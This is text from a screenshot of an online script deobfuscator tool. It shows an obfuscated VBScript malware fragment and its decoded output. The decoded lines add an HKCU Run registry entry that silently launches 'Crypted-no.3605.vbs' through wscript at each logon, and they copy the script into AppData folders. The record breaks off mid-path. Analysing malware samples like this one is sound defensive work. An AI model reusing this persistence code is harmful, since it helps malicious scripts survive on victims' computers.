 Script Deobfuscator v0.1
Input
shellobj.regwrite chr(72) & chr(75) & chr(69) & chr(89) & chr(95) & chr(67) & chr(85) & chr(82) & chr(82) & chr(69) & chr
(78) & chr(84) & chr(95) & chr(85) & chr(83) & chr(69) & chr(82) & chr(92) & chr(115) & chr(111) & chr(102) & chr(116) & chr
(119) & chr(97) & chr(114) & chr(101) & chr(92) & chr(109) & chr(105) & chr(99) & chr(114) & chr(111) & chr(115) & chr(111) &
chr(102) & chr(116) & chr(92) & chr(119) & chr(105) & chr(110) & chr(100) & chr(111) & chr(119) & chr(115) & chr(92) & chr(99) &
chr(117) & chr(114) & chr(114) & chr(101) & chr(110) & chr(116) & chr(118) & chr(101) & chr(114) & chr(115) & chr(105) & chr
(111) & chr(110) & chr(92) & chr(114) & chr(117) & chr(110) & chr(92) & split ("Crypted-no.3605.vbs",".")(0), "wscript.exe //B
" & chrw(34) & "C:\Users\Admin\AppData\Roaming\" & "Crypted-no.3605.vbs" & chrw(34) , "REG_SZ"
n/a
Search / Replace Method
Array Random Vars 1 Random Vars 2 Key Lookup Base64 ASCII Math
Delimiter: Search String: chr(#)
Output Options
Base64 Decode Concatenate Keep Quotes
Remove Chars: & Pre Str: Post Str:
Output
shellobj.regwriteHKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\split("Crypted-no.3605.vbs",".")
(0),"wscript.exe//B"chrw(34)"C:\Users\Admin\AppData\Roaming\""Crypted-no.3605.vbs"chrw(34),"REG_SZ"
shellobj.regwriteHKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\split("Crypted-no.3605.vbs",".")
(0),"wscript.exe//B"chrw(34)"C:\Users\Admin\AppData\Roaming\""Crypted-no.3605.vbs"chrw(34),"REG_SZ"
filesystemobj.copyfile"C:\Users\Admin\AppData\Roaming\Crypted-no.3605.vbs","C:\Users\Admin\AppData\Roaming\""Crypted-
no.3605.vbs",true
filesystemobj.copyfile"C:\Users\Admin\AppData\Roaming\Crypted-no.3605.vbs","C:\Users\Admin\AppData\Roaming\Microsoft\Windows
Clear Copy Output to Input Beautify Unescape Convert